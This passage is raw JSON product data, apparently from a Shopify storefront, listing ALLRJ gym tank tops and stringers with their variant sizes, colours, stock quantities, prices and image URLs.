L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 